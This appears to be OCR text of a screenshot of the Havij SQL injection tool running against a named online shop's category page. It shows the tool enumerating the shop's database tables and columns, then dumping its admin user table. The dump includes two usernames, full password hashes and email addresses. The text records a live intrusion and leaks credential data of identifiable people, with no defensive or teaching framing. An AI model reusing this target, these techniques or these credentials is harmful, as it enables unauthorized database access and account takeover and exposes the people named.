 Havij
Target: http://shop.tongzhuo100.com/category.php?id=132
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tongzhuo_shop_db
jindong_account_log
jindong_ad
jindong_ad_custom
ad_id
ad_type
ad_name
add_time
content
url
ad_status
jindong_ad_position
position_id
password user_name email
e77cbf90718d103... tongzhuo100sc 1569233955@qq.c...
fb3ecefcf8a57974... editor01 tongzhuoteacher@...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Job Canceled!
Count(*) of tongzhuo_shop_db.jindong_admin_user is 2
Data Found: password=e77cbf90718d103e9f5984d9b694a1c4
Data Found: user_name=tongzhuo100sc
Data Found: email=1569233955@qq.com
Data Found: password=fb3ecefcf8a57974f664ea5e65228bde
Data Found: user_name=editor01
Data Found: email=tongzhuoteacher@163.com